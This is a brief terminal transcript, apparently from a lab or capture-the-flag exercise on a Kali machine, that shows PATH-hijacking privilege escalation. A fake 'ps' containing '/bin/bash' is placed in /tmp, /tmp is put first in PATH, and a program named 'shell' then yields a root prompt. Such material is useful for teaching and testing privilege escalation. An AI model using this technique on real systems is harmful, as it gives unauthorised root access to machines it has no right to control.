 test@kali:/tmp$ ./shell
root
test@kali:/tmp$ echo "/bin/bash" > ps
test@kali:/tmp$ export PATH=/tmp:$PATH
test@kali:/tmp$ ./shell
root@kali:/tmp# whoami
root
root@kali:/tmp#